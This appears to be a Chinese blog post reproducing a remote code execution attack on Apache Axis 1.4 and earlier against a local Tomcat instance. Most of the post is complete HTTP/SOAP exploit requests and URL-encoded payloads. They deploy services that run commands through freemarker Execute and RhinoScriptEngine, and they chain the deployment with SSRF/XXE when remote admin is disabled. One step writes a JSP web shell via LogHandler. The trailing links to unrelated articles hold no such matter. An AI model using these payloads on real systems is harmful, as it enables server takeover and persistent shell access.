Axis <=1.4 RCE 复现
1、环境搭建
在idea 上新建项目,然后用tomcat运行即可




2、漏洞复现
2、1 freemarker.template.utility.Execute
如果项目里面没有freemarker 就添加,这里添加的是 freemarker-2.3.30.jar
- 创建 freemarkerTest services ,返回Done processing 即表示创建成功,同时访问services页面也可以看到freemarkerTest services
POST /services/AdminService HTTP/1.1Pragma: no-cacheCache-Control: no-cachesec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"sec-ch-ua-mobile: ?0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Sec-Fetch-Site: same-originSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentReferer: http://localhost:8083/servicesAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeSOAPAction:Content-Type: text/xml;charset=UTF-8Host: localhost:8083Content-Length: 632<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><deployment xmlns="http://xml.apache.org/axis/wsdd/"xmlns:java="http://xml.apache.org/axis/wsdd/providers/java"><service name="freemarkerTest" provider="java:RPC"><parameter name="className" value="freemarker.template.utility.Execute"/><parameter name="allowedMethods" value="*"/></service></deployment></soapenv:Body></soapenv:Envelope>
- GET 创建service ,配合ssrf xxe 使用(当 "enableRemoteAdmin" 为 "false" )时
!--><deployment xmlns="http://xml.apache.org/axis/wsdd/"xmlns:java="http://xml.apache.org/axis/wsdd/providers/java"><service name="freemarkerTest" provider="java:RPC"><parameter name="className" value="freemarker.template.utility.Execute"/><parameter name="allowedMethods" value="*"/></service></deployment
进行urlencode
%21%2d%2d%3e%3c%64%65%70%6c%6f%79%6d%65%6e%74%20%78%6d%6c%6e%73%3d%22%68%74%74%70%3a%2f%2f%78%6d%6c%2e%61%70%61%63%68%65%2e%6f%72%67%2f%61%78%69%73%2f%77%73%64%64%2f%22%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%78%6d%6c%6e%73%3a%6a%61%76%61%3d%22%68%74%74%70%3a%2f%2f%78%6d%6c%2e%61%70%61%63%68%65%2e%6f%72%67%2f%61%78%69%73%2f%77%73%64%64%2f%70%72%6f%76%69%64%65%72%73%2f%6a%61%76%61%22%3e%0a%20%20%20%20%20%20%20%3c%73%65%72%76%69%63%65%20%6e%61%6d%65%3d%22%66%72%65%65%6d%61%72%6b%65%72%54%65%73%74%22%20%70%72%6f%76%69%64%65%72%3d%22%6a%61%76%61%3a%52%50%43%22%3e%0a%09%09%3c%70%61%72%61%6d%65%74%65%72%20%6e%61%6d%65%3d%22%63%6c%61%73%73%4e%61%6d%65%22%20%76%61%6c%75%65%3d%22%66%72%65%65%6d%61%72%6b%65%72%2e%74%65%6d%70%6c%61%74%65%2e%75%74%69%6c%69%74%79%2e%45%78%65%63%75%74%65%22%2f%3e%0a%09%09%3c%70%61%72%61%6d%65%74%65%72%20%6e%61%6d%65%3d%22%61%6c%6c%6f%77%65%64%4d%65%74%68%6f%64%73%22%20%76%61%6c%75%65%3d%22%2a%22%2f%3e%0a%20%20%20%20%20%20%20%3c%2f%73%65%72%76%69%63%65%3e%0a%20%20%20%20%3c%2f%64%65%70%6c%6f%79%6d%65%6e%74http://localhost:8083/services/AdminService?method= 将urlencode之后的值放在此处

- 执行命令
POST /services/freemarkerTest HTTP/1.1sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"sec-ch-ua-mobile: ?0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Sec-Fetch-Site: same-originSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentReferer: http://localhost:8083/servicesAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeSOAPAction:Content-Type: text/xml;charset=UTF-8Host: localhost:8083Content-Length: 671<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><exec soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><arg0 href="#id0"/></exec><multiRef id="id0" soapenc:root="0" soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" soapenc:arrayType="xsd:anyType[1]" xsi:type="soapenc:Array" xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"><multiRef xsi:type="soapenc:string">cmd.exe /c echo 111111</multiRef></multiRef></soapenv:Body></soapenv:Envelope>
或
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:util="http://utility.template.freemarker" xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"><soapenv:Header/><soapenv:Body><util:exec soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><arguments><string xsi:type="soapenc:string">cmd.exe /c whoami</string></arguments></util:exec></soapenv:Body></soapenv:Envelope>

- 卸载service
POST /services/AdminService HTTP/1.1Pragma: no-cacheCache-Control: no-cachesec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"sec-ch-ua-mobile: ?0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Sec-Fetch-Site: same-originSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentReferer: http://localhost:8083/servicesAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeSOAPAction:Content-Type: text/xml;charset=UTF-8Host: localhost:8083Content-Length: 395<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><undeployment xmlns="http://xml.apache.org/axis/wsdd/"><service name="freemarkerTest"/></undeployment></soapenv:Body></soapenv:Envelope>
http://localhost:8083/services/AdminService?method=%21%2d%2d%3e%3c%75%6e%64%65%70%6c%6f%79%6d%65%6e%74%20%78%6d%6c%6e%73%3d%22%68%74%74%70%3a%2f%2f%78%6d%6c%2e%61%70%61%63%68%65%2e%6f%72%67%2f%61%78%69%73%2f%77%73%64%64%2f%22%3e%0a%20%20%20%20%20%20%3c%73%65%72%76%69%63%65%20%6e%61%6d%65%3d%22%66%72%65%65%6d%61%72%6b%65%72%54%65%73%74%22%2f%3e%0a%20%20%20%20%3c%2f%75%6e%64%65%70%6c%6f%79%6d%65%6e%74
2、2 com.sun.script.javascript.RhinoScriptEngine
jdk <= 1.7 可用 本地复现用的 jdk 1.7.0_79
- 创建services
POST /services/AdminService HTTP/1.1Pragma: no-cacheCache-Control: no-cachesec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"sec-ch-ua-mobile: ?0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Sec-Fetch-Site: same-originSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentReferer: http://localhost:8083/servicesAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeSOAPAction:Content-Type: text/xml;charset=UTF-8Host: localhost:8083Content-Length: 1074<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><deployment xmlns="http://xml.apache.org/axis/wsdd/"xmlns:java="http://xml.apache.org/axis/wsdd/providers/java"><service name="RhinoScriptEngineServiceTest" provider="java:RPC"><parameter name="className" value="com.sun.script.javascript.RhinoScriptEngine" /><parameter name="allowedMethods" value="eval" /><typeMapping deserializer="org.apache.axis.encoding.ser.BeanDeserializerFactory"type="java:javax.script.SimpleScriptContext"qname="ns:SimpleScriptContext"serializer="org.apache.axis.encoding.ser.BeanSerializerFactory"xmlns:ns="urn:beanservice" regenerateElement="false"></typeMapping></service></deployment></soapenv:Body></soapenv:Envelope>
- GET 创建service ,配合ssrf xxe 使用(当 "enableRemoteAdmin" 为 "false" )时
!--><deployment xmlns="http://xml.apache.org/axis/wsdd/"xmlns:java="http://xml.apache.org/axis/wsdd/providers/java"><service name="RhinoScriptEngineServiceTest" provider="java:RPC"><parameter name="className" value="com.sun.script.javascript.RhinoScriptEngine" /><parameter name="allowedMethods" value="eval" /><typeMapping deserializer="org.apache.axis.encoding.ser.BeanDeserializerFactory"type="java:javax.script.SimpleScriptContext"qname="ns:SimpleScriptContext"serializer="org.apache.axis.encoding.ser.BeanSerializerFactory"xmlns:ns="urn:beanservice" regenerateElement="false"></typeMapping></service></deployment
进行urlencode
http://localhost:8083/services/AdminService?method=%21%2d%2d%3e%3c%64%65%70%6c%6f%79%6d%65%6e%74%20%78%6d%6c%6e%73%3d%22%68%74%74%70%3a%2f%2f%78%6d%6c%2e%61%70%61%63%68%65%2e%6f%72%67%2f%61%78%69%73%2f%77%73%64%64%2f%22%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%78%6d%6c%6e%73%3a%6a%61%76%61%3d%22%68%74%74%70%3a%2f%2f%78%6d%6c%2e%61%70%61%63%68%65%2e%6f%72%67%2f%61%78%69%73%2f%77%73%64%64%2f%70%72%6f%76%69%64%65%72%73%2f%6a%61%76%61%22%3e%0a%20%20%20%20%20%20%20%3c%73%65%72%76%69%63%65%20%6e%61%6d%65%3d%22%52%68%69%6e%6f%53%63%72%69%70%74%45%6e%67%69%6e%65%53%65%72%76%69%63%65%54%65%73%74%22%20%70%72%6f%76%69%64%65%72%3d%22%6a%61%76%61%3a%52%50%43%22%3e%0a%20%20%20%20%20%20%20%20%20%20%3c%70%61%72%61%6d%65%74%65%72%20%6e%61%6d%65%3d%22%63%6c%61%73%73%4e%61%6d%65%22%20%76%61%6c%75%65%3d%22%63%6f%6d%2e%73%75%6e%2e%73%63%72%69%70%74%2e%6a%61%76%61%73%63%72%69%70%74%2e%52%68%69%6e%6f%53%63%72%69%70%74%45%6e%67%69%6e%65%22%20%2f%3e%0a%20%20%20%20%20%20%20%20%20%20%3c%70%61%72%61%6d%65%74%65%72%20%6e%61%6d%65%3d%22%61%6c%6c%6f%77%65%64%4d%65%74%68%6f%64%73%22%20%76%61%6c%75%65%3d%22%65%76%61%6c%22%20%2f%3e%0a%20%20%20%20%20%20%20%20%20%20%3c%74%79%70%65%4d%61%70%70%69%6e%67%20%64%65%73%65%72%69%61%6c%69%7a%65%72%3d%22%6f%72%67%2e%61%70%61%63%68%65%2e%61%78%69%73%2e%65%6e%63%6f%64%69%6e%67%2e%73%65%72%2e%42%65%61%6e%44%65%73%65%72%69%61%6c%69%7a%65%72%46%61%63%74%6f%72%79%22%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%74%79%70%65%3d%22%6a%61%76%61%3a%6a%61%76%61%78%2e%73%63%72%69%70%74%2e%53%69%6d%70%6c%65%53%63%72%69%70%74%43%6f%6e%74%65%78%74%22%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%71%6e%61%6d%65%3d%22%6e%73%3a%53%69%6d%70%6c%65%53%63%72%69%70%74%43%6f%6e%74%65%78%74%22%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%72%69%61%6c%69%7a%65%72%3d%22%6f%72%67%2e%61%70%61%63%68%65%2e%61%78%69%73%2e%65%6e%63%6f%64%69%6e%67%2e%73%65%72%2e%42%65%61%6e%53%65%72%69%61%6c%69%7a%65%72%46%61%63%74%6f%72%79%22%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%78%6d%6c%6e%73%3a%6e%73%3d%22%75%72%6e%3a%62%65%61%6e%73%65%72%76%69%63%65%22%20%72%65%67%65%6e%65%72%61%74%65%45%6c%65%6d%65%6e%74%3d%22%66%61%6c%73%65%22%3e%0a%20%20%20%20%20%20%20%20%20%20%3c%2f%74%79%70%65%4d%61%70%70%69%6e%67%3e%0a%20%20%20%20%20%20%3c%2f%73%65%72%76%69%63%65%3e%0a%20%20%20%20%3c%2f%64%65%70%6c%6f%79%6d%65%6e%74
- 执行命令
<?xml version='1.0' encoding='UTF-8'?><soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:jav="http://javascript.script.sun.com"><soapenv:Body><eval xmlns="http://localhost:8083/services/scriptEngine"><arg0 xmlns=""><![CDATA[function test(){var cmd1='c'; cmd1 += 'm';cmd1 += 'd';cmd1 += '.';cmd1 += 'e'; cmd1 += 'x';cmd1 += 'e';var cmd2 = '/'; cmd2 += 'c'; var pb = new java.lang.ProcessBuilder(cmd1,cmd2,'ver');var process = pb.start(); var ret = new java.util.Scanner(process.getInputStream()).useDelimiter('\\A').next();return ret;}test();]]></arg0><arg1 xmlns="" xsi:type="urn:SimpleScriptContext" xmlns:urn="urn:beanservice"></arg1></eval></soapenv:Body></soapenv:Envelope>
- 卸载service
<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><undeployment xmlns="http://xml.apache.org/axis/wsdd/"><service name="RhinoScriptEngineServiceTest"/></undeployment></soapenv:Body></soapenv:Envelope>
http://localhost:8083/services/AdminService?method=%21%2d%2d%3e%3c%75%6e%64%65%70%6c%6f%79%6d%65%6e%74%20%78%6d%6c%6e%73%3d%22%68%74%74%70%3a%2f%2f%78%6d%6c%2e%61%70%61%63%68%65%2e%6f%72%67%2f%61%78%69%73%2f%77%73%64%64%2f%22%3e%0a%20%20%20%20%20%20%3c%73%65%72%76%69%63%65%20%6e%61%6d%65%3d%22%52%68%69%6e%6f%53%63%72%69%70%74%45%6e%67%69%6e%65%53%65%72%76%69%63%65%54%65%73%74%22%2f%3e%0a%20%20%20%20%3c%2f%75%6e%64%65%70%6c%6f%79%6d%65%6e%74
2、3 写文件
- 创建service
<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><deployment xmlns="http://xml.apache.org/axis/wsdd/"xmlns:java="http://xml.apache.org/axis/wsdd/providers/java"><service name="writeFile2" provider="java:RPC"><requestFlow><handler type="java:org.apache.axis.handlers.LogHandler" ><parameter name="LogHandler.fileName" value="F:/work/SpringStudy/out/artifacts/axis_rce_test_war_exploded/shell123.jsp" /><parameter name="LogHandler.writeToConsole" value="false" /></handler></requestFlow><parameter name="className" value="java.util.Random" /><parameter name="allowedMethods" value="*" /></service></deployment></soapenv:Body></soapenv:Envelope>
- 写文件
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:util="http://util.java"><soapenv:Header/><soapenv:Body><util:ints soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><in0 xsi:type="xsd:int" xs:type="type:int" xmlns:xs="http://www.w3.org/2000/XMLSchema-instance"><![CDATA[<%@page import="java.util.*,java.io.*"%><% if (request.getParameter("c") != null) { Process p = Runtime.getRuntime().exec(request.getParameter("c")); DataInputStream dis = new DataInputStream(p.getInputStream()); String disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine(); }; p.destroy(); }%>]]></in0><in1 xsi:type="xsd:int" xs:type="type:int" xmlns:xs="http://www.w3.org/2000/XMLSchema-instance">?</in1></util:ints></soapenv:Body></soapenv:Envelope>

参考
Axis <=1.4 RCE 复现的更多相关文章
- 应用Apache Axis进行Web Service开发
转自(http://tscjsj.blog.51cto.com/412451/84813) 一.概述 SOAP原意为Simple Object Access Protocol(简单对象访问协议),是一 ...
- 有理数的稠密性(The rational points are dense on the number axis.)
每一个实数都能用有理数去逼近到任意精确的程度,这就是有理数的稠密性.The rational points are dense on the number axis.
- 使用axis开发web service服务端
一.axis环境搭建 1.安装环境 JDK.Tomcat或Resin.eclipse等. 2.到 http://www.apache.org/dyn/closer.cgi/ws/axis/1_4下载A ...
- AXIS最佳实践
前言: Axis是apache一个开源的webservice服务,需要web容器进行发布.本节主要用于介绍使用Axis开发webservice,包括服务端的创建.webservice的部署.客户端的调 ...
- axis 理解
前言 使用numpy sum(a,axis=0)的时候,对axis参数比较费解,和直觉不太一样,故此记录 b = np.arange(12).reshape(3,4) b array([[ 0, 1, ...
- Axis 1 https(SSL) client 证书验证错误ValidatorException workaround
Axis 1.x 编写的client在测试https的webservice的时候, 由于client 代码建立SSL连接的时候没有对truststore进行设置,在与https部署的webservic ...
- axis
http://www.cnblogs.com/liyanblog/archive/2011/11/29/2266942.html 报错: D:\ws\la\WSofSMNS\WebRoot\WEB-I ...
- 【知识积累】服务器端获取客户端的IP地址(当客户端调用由Axis开发的WebService)
一.前言 由于项目中一个小的模块需要获取客户端的IP地址以保证安全调用webservice接口,项目中客户端使用C#编写,服务器端使用Java编写,服务器端与客户端采用Axis开发的WebServic ...
- 使用axis调用WebService服务端
由于项目中要调用其他公司的接口,研究了下axis调用webService这种方式,现将代码贴出,以备以后查阅: package com.xbq; import javax.xml.namespace. ...
- MATLAB axis和axes的区别
axis中文为“轴”之意,在matlab中用于控制坐标轴的范围和样式(颜色等). axis([XMIN XMAX YMIN YMAX]) 设置当前所绘图像的x轴和y轴的范围.axis([XMIN XM ...
随机推荐
- BUUCTF-[SUCTF 2019]CheckIn(.user.ini利用+exif_imagetype绕过)
目录 分析 .user.ini使用条件 解题 参考链接 记一道.user.ini利用+exif_imagetype绕过的文件上传的题. 分析 先正经上传一张图片.回显了存储路径,同时发现还包含了一个i ...
- 原生js 以ajax(post)的方式传json至php,并让php解析为数组
如题. 比如要把一个json,如 json= {name:"John Rambo", time:"3pm"},,通过js ,传到一个php服务器 fwq.php ...
- 有关SQL注入的一些小知识点
1.判断注入点: 本质原理是找一个需要后台处理后,提交给数据库的点,我理解为用户可以控制并输入后台数据库的变量,比如我们DVWA SQL injection 的ID ,我们可以通过闭合单引号,#注释 ...
- ad 差分布线 等长布线
差分要素: 1.原理图差分对名字后缀必须是 _n _p 2.规则改动 定义差分线宽和间距
- Mybatis-Plus入门学习笔记(一)
本文内容 了解Mybatis-Plus 整合Mybatis-Plus 1.了解Mybatis-plus 1.1.Mybatis-Plus介绍 MyBatis-Plus(简称 MP)是一个 MyBati ...
- JavaWeb学习笔记(五)
本文内容 1. JSP: 1. 指令 2. 注释 3. 内置对象 2. MVC开发模式 3. EL表达式 4. JSTL标签 5. 三层架构 JSP: 1. 指令 * 作用:用于配置JSP页面,导入资 ...
- JdbcTemplateUtils
package com.meeno.common.utils; import com.alibaba.fastjson.JSONArray; import com.alibaba.fastjson.J ...
- Git分支创建命令
一. 创建test分支提交步骤 1.列出所有分支 # git branch -a 2.创建test分支 # git branch test 3.切换到test分支: ...
- 【转】Java 开发必会的 Linux 命令
转自:https://www.cnblogs.com/zhuawang/p/5212809.html 作为一个Java开发人员,有些常用的Linux命令必须掌握.即时平时开发过程中不使用Linux(U ...
- 14.SpringMVC之文件上传下载
SpringMVC通过MultipartResolver(多部件解析器)对象实现对文件上传的支持. MultipartResolver是一个接口对象,需要通过它的实现类CommonsMultipart ...
